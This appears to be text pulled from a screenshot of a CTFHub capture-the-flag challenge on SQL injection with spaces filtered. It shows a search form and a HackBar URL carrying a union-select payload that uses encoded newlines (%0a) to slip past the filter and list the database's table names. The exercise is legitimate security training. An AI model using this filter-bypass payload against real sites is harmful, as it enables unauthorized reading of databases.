 过滤空格
ID
输个1试试？
Search
ID: 1
Data: news,xdhqptxeoq
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-dd372ebc255dac7d.sandbox.ctfhub.com:10800/?id=0%0aunion%0aselect%0a1,group_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=database()
Split URL